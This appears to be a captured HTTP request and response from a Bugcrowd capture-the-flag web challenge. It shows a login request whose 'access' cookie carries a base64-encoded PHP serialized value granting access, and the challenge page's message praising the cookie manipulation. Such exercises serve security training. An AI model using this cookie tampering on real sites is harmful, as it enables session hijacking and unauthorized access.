 Request
Raw Params Headers Hex
POST /challenge_2.php HTTP/1.1
Host: feb2016.bugcrowdctf.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://feb2016.bugcrowdctf.com/challenge_2.php
Cookie: PHPSESSID=pe4tpted72kmpha8k7uub4ldf5; access=YToxOntzOjY6ImFjY2VzcyI7aToxO30%3D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
username=hi&password=yo
Response
Raw Headers Hex HTML Render
<html>
<head>
<title>Bugcrowd Researcher CTF</title>
<link href="css/style.css" rel="stylesheet" type="text/css" media="all" />
<script src="js/function.js"></script>
</head>
<body>
<div id="header">
<div id="logo">
<img src="images/bugcrowd_ctf.png"/><span class="title">Bugcrowd Researcher
CTF</span>
</div>
<div class="navbutton" onclick="launch()">Back to dashboard</div>
</div>
<div id="content">
<div id="welcome">
<h1>WEB_SESS (5 points)</h1>
</div>
<div id="challenge" class="challenge_small">
<div class="error">This session does not have access</div> <div
class="score">Nice work! Cookie manipulation can often result in an attacker taking over
a user's session.
<p><a
href="https://www.owasp.org/index.php/OWASP_Periodic_Table_of_Vulnerabilities_-_Cookie_The
ft/Session_Hijacking">Read more</a> on OWASP's Periodic Table of
Vulnerabilities.</p></div> <form method="post">
<label for="username">Username</label><input type="textfield" name="username"
placeholder="i.e. admin"/><br class="clear">
<label for="password">Password</label><input type="password" name="password"
placeholder=""/><br class="clear">
<button type="submit">Login</button>